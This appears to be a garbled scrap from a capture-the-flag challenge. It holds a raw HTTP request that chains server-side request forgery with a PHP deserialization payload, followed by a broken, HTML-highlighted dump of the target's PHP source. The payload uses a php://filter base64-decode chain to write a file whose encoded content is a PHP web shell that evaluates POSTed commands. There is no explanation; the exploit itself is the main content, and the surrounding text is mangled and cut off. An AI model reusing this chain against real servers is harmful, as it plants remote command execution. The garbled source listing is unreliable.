 GET
/sandbox/8a7e8f34df4470a5707043a2651462ad/star1.php?path=http://127.0.0.1
/sandbox/8a7e8f34df4470a5707043a2651462ad/ser.php&c=O%3A4%3A%22GWHT%22%3A
1%3A%7Bs%3A4%3A%22hero%22%3BO%3A6%3A%22Yongen%22%3A2%3A%7Bs%3A4%3A%22file
%22%3Bs%3A77%3A%22php%3A%2F%2Ffilter%2Fstring.strip_tags%7Cconvert.base64
-decode%2Fresource%3D.%2Ffortheone.php%22%3Bs%3A4%3A%22text%22%3Bs%3A36%3
A%22PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4%3D%22%3B%7D%7D HTTP/1.1
Host: 183.129.189.60:10024
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://183.129.189.60:10024/sandbox/8a7e8f34df4470a5707043a2651462ad/star
1.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8a7e8f34df4470a5707043a2651462ad
Connection: close
O:4:"GWHT":1:{s:4:"hero";O:6:"Yongen":2:{s:4:"file";s:77:"php://filter/string.strip_tags|convert.base64-decode/resource=
./fortheone.php";s:4:"text";s:36:"PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4=";}}
#007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">]&nbsp;==&nbsp;</span><span style="color: #DD0000">"127.0.0.1"&nbsp;</span><span
style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br />}&nbsp;<br /></span><span style="color:
#0000BB">$flag</span><span style="color: #007700">=</span><span style="color:
#DD0000">'{Trump_:"fake_news!"}'</span><span style="color: #007700">;<br /><br
/>class&nbsp;</span><span style="color: #0000BB">GWHT
$hero
&nbsp;function&nbsp;</span><span style="color:
(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">hero&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">Yasuo</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__toString</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(isset(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">hero</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</s
pan style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">hero</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">hasaki</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</s
pan style="color: #DD0000">"You&nbsp;don't&nbsp;look&nbsp;very&nbsp;happy"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;
<br />}<br />class&nbsp;</span><span style="color: #0000BB">Yongen
</span><span style="color: #007700">{&nbsp;</span><span style="color: #FF8000">//flag.php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">public&nbsp;</span><span style="color: